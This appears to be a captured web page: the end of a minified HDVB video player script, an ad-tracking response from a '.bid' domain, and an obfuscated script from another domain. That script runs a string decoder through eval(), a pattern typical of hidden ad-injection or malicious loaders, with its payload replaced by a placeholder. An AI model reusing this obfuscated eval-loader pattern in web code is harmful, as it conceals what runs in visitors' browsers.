r=o.continue.flag();r.t&&r.d&&(o.controls.Played(r.t,r.d),o.controls.Duration(r.t,r.d),v.duration=r.d)}o.actions.Volume(v.volume),1==v.mute&&(o.actions.Mute(),o.controls.refresh()),o.alert=new Alert,v.rounding>0&&(1==v.hidevideo||o.normal_h<120?(css(o.container,{"border-radius":v.rounding+"px"}),css(o.frame,{"border-radius":v.rounding+"px"})):PluginRounding()),exist(v.midroll)&&str2obj("midroll"),exist(v.overlay)&&str2obj("overlay"),exist(o.playlist)&&js("playlist"),1==v.pass&&1==v.passonstart&&o.actions.Password();for(t=2;t<10;t++)exist(v["design"+t])&&"mobile"==v["design"+t]&&o.system.mobile&&apiProcessor("design",t);setTimeout(FrameResizer,500,!0)}else log("Local")}function ScreenClick(t){if(!(o.moving[o.mediacontainer]>2)){if(o.acted=!0,0==v.dclckto&&(v.click0timeout=1),o.click_t&&1==v.screenclick&&!o.system.tv)DoubleClick(t);else{var e=1e3*(v.dclckto?v.dclckto:.35);ClearClick(),clearTimeout(o.click_t2),o.click_t2=setTimeout((function(){o.clicks=0}),e+200),1==v.click0timeout||0==v.doubleclick&&1!=v.hotkey.seeksides?ScreenClick2():o.click_t=setTimeout(ScreenClick2,e)}o.clicks++}}function ScreenClick2(){if(ClearClick(),o.system.mobile){if(o.controls.ToolbarHidden())return void o.controls.StageMove2();if(o.nativefull){if(1==v.nativefulldroid&&1==v.nfscldr&&o.system.android)return;if(1==v.nativefullios&&1==v.nfsclios&&o.system.ios)return}}o.clicks>1&&1==v.hotkey.seeksides?o.clicks=0:(o.clicks=0,1==v.screenclick&&o.actions.ScreenClick())}function DoubleClick(t){ClearClick();var e,i=!1;1==v.hotkey.seeksides&&(t&&(1!=v.hotkey.seeksidesmob||o.system.mobile)&&(o.system.mobile?(e=t.layerX)||t.changedTouches&&(e=t.changedTouches[0].pageX-findLeft(o.frame)):e=t.offsetX,e&&(e<o.screen_w/2?e<20*o.screen_w/100&&(apiProcessor("seek","-"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",0),i=!0):e>o.screen_w-20*o.screen_w/100&&(apiProcessor("seek","+"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",1),i=!0),i&&t.stopPropagation&&t.stopPropagation())));i||1==v.doubleclick&&(1==v.nativecontrolsmobile&&o.system.mobile||(o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()))}function ClearClick(){clearTimeout(o.click_t),o.click_t=void 0}function FrameResizer(t){o.screen_lw!=o.frame.offsetWidth?(t&&(o.screen_lw=o.frame.offsetWidth),FrameResizer()):MainResize()}function MainResize(){var t=!1;o.normal_w==o.frame.offsetWidth&&o.normal_h==o.frame.offsetHeight||(t=!0),MainUpdateSize(),o.controls&&o.controls.resize(),o.media.resize(),t&&!o.fullscreen&&js("resize",o.normal_w+","+o.normal_h)}function MainUpdateSize(){var t,e=o.frame.offsetWidth,i=o.frame.offsetHeight;if(o.controls&&1==v.change2playlist&&"bottom"!=v.playlist.position){var s=o.controls.PlaylistG("scroll_height")+o.controls.PlaylistG("top")+5+o.controls.PlaylistG("margin_bottom")+existv(v.change2playlist_bottom,0);css(o.container,{height:s})}(o.aspect>0&&!o.fullscreen&&!o.fullscreen_start&&(i=e/o.aspect+existv(v.screenmarginbottom,0),css(o.container,{height:i})),o.fullscreen||o.fullscreen_start||o.fullscreen_process||(o.normal_w=Math.round(e),o.normal_h=Math.round(i)),o.system.mobile&&o.fullscreen&&1==v.landfullmobile&&screen.orientation)&&(o.aspect>0&&o.aspect<1?void 0!==(t=screen.orientation.lock("portrait"))&&t.then((function(){})).catch((function(t){})):void 0!==(t=screen.orientation.lock("landscape"))&&t.then((function(){})).catch((function(t){})));o.screen_w=e,o.screen_h=i,exist(v.title)&&o.controls&&""!=v.title&&o.controls.updateTitle(),exist(o.custom_aspect)&&o.media.scale(o.custom_aspect),o.vast&&!o.fullscreen&&o.vast.Resize(),o.droplist&&o.droplist.Resize(),o.quiz&&o.quiz.Resize(),o.effects&&o.effects.api("resize")}function Title(){for(var t in o.actions.TitleTemplate(v),v)v.hasOwnProperty(t)&&0==t.indexOf("title")&&""!=v[t]&&(o.maintitle=v[t],o.actions.Title(t));o.mediatags&&o.mediatags.read()}function Poster(t,e,i){if(t&&""!=t)if(1==v.fplace&&(t=fplace(t)),e==o.poster&&t==o.currentposter);else{0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=checkBase64(t),exist(v.preposter)&&-1==t.indexOf("//")&&(t=v.preposter+t);var s="contain";"fill"==i&&(s="cover"),"none"==i&&(s="auto"),"stretch"==i&&(s="100% 100%"),t=(t=t.replace(/ or /g,'"),url("')).replace(/\s/g,"%20"),css(e,{"background-image":'url("'+t+'")',"background-repeat":"no-repeat","background-position":"center","background-size":s}),show(e),e==o.poster&&(o.currentposter=t)}}function Logo(t){if(1==t.on&&exist(t.src)){t.src=checkBase64(t.src);var e=createElement("div");if(t.src.indexOf("http")>-1||0==t.src.indexOf("//")){var i=createElement("img");i.src=t.src,e.appendChild(i)}t=UpdateObject(t,v.logo),t=MarginPadding(t,"margin","margin"),css(e,{position:"absolute"}),t.position.indexOf("bottom")>-1&&css(e,{bottom:t.marginbottom}),t.position.indexOf("right")>-1&&css(e,{right:t.marginright}),t.position.indexOf("top")>-1&&css(e,{top:t.margintop}),t.position.indexOf("left")>-1&&css(e,{left:t.marginleft}),o.container.appendChild(e)}}function FullscreenChange(){o.fullscreen&&!isFullscreen()?o.actions.NormalscreenUI(!0):(o.fullscreen_start||o.mouseHere)&&(isFullscreen()&&(o.fullscreen=!0),o.actions.FullscreenUI()),log("fullscreen",o.fullscreen)}function ParentFS(){1==v.observer&&Visibility(o.container,"visibility",!0)}function Orientation(){log("orientation "+screen.orientation.angle)}function OrientationChange(){if(90===Math.abs(window.orientation)){if(log("landscape"),1==v.landscapefull){var t=!0;1!=v.lsfullstart||o.start||(t=!1),1!=v.lsfullplay||o.play||(t=!1),o.ispipkit&&(t=!1),o.vast&&(t=!0),!o.fullscreen&&t&&o.actions.Fullscreen()}}else log("portrait"),1==v.landscapefull&&o.fullscreen&&1!=v.landfullmobile&&o.actions.Normalscreen()}function isFullscreen(t){!t&&(t=document);var e=!1;try{e=!!(t.webkitFullscreenElement||t.webkitIsFullScreen||t.mozFullScreen||t.msFullscreenElement||null!=t.fullscreenElement)}catch(t){e=!1}return e}function isHidden(t){return 0==t.offsetWidth&&0==t.offsetHeight}function Destroy(){for(var t in o)t.indexOf("Interval")>-1&&clearInterval(o[t]),t.indexOf("timeout")>-1&&clearTimeout(o[t]);log("Destroyed")}"string"==typeof options&&optStr(),o.this=this,options.id?document.getElementById(options.id)?VisibleCheck():document.addEventListener("DOMContentLoaded",Init):"function"==typeof PluginReplace&&PluginReplace()}window.HDVBPlayerAsync&&setTimeout(HDVBPlayerAsync,1);

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.6376262919697533
body_size: 369
content:
{"res":{"adwuid":"696fd63e0c6d8b5904662335","update":1}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173893
body_size: 1946
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"bJjKHMtDo",48,3,55))